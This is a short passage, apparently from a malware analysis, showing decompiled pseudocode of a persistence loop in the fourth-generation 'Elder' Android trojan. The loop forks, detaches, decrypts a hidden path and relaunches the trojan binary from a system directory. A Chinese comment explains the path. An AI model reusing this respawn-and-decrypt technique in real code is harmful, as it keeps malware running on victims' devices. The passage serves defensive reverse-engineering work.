 while ( 1 )
{
v0 = sub_14E8(&seconds);
if ( !v0 )
v0 = sleep(seconds);
sub_1530(v0);
v1 = fork();
v2 = v1;
if ( !v1 )
{
setsid();
chdir((const char *)&unk_2865);
umask(v2);
myDecrypt((int)&path);
v6 = 0x2D;
v7 = 0x74;
myDecrypt2((int)&v8);
execl(&path, &path, &v6, v2); // path变量指向长老木马四代可执行文件路径，
// “/system/bin/simg2limg”
exit(0x7F);
}
waitpid(v1, &stat_loc, 0);
sleep(0x1Eu);